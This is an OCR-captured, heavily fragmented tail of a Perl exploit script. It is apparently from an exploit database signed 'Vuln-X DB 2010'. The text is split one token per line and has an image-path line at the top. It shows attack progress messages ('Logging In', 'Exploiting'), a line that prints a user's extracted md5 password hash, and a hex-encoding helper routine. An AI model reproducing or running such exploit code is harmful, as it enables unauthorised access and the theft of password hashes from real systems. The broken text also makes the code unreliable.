
-
-
-
-
-
-
-
-
-
-
-
-
-
+
[
!
]
 Logging In
.
.
.
[
+
]
 Logged 
in
[
!
]
 Checking permissions
.
.
.
[
+
]
[
!
]
 Exploiting
.
.
.
[
+
]
".$anick1."
's md5 Password
:
".$chars."
"
;
}
sub EncHex 
{
	my $char 
=
 $_
[
0
]
;
	chomp $char
;
	my @trans 
=
 unpack
(
"H*"
,
"$char"
)
;
return
 $trans
[
0
]
;
}
#[Unit-X] Vuln-X DB 2010.09.21